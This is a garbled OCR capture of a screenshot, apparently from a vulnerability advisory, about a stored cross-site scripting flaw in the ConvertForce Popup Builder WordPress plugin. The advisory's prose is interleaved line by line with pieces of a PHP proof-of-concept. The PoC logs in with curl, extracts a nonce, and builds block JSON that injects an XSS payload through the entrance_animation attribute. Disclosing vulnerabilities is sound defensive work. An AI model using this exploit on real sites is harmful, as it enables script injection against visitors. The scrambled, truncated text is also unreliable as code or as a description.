
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
vulnerability found in the
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
ConvertForce Popup Builder
$response
=
curl_exec
(
$ch
)
;
plugin for WordPress. It allows
// Step 2: Extract nonce from edit page
authenticated users with Author-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
level access or higher to inject
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
malicious scripts via the
$edit_page
=
curl_exec
(
$ch
)
;
`entrance_animation` attribute,
// Extract nonce (simplified - real implement
which can execute when other
preg_match
(
'/"nonce":"([a-f0-9]+)"/'
,
$edit_p
users view the affected page.
$nonce
=
$nonce_matches
[
1
]
??
''
;
Who is affected by this
// Step 3: Construct malicious block JSON wit
vulnerability?
$malicious_block
=
[
'blockName'
=>
'convertforce/conversion'
,
Identifying impacted users
'attrs'
=>
[
'entrance_animation'
=>
[
The vulnerability affects users of
'name'
=>
$xss_payload
,
the ConvertForce Popup Builder
'duration'
=>
'0.5'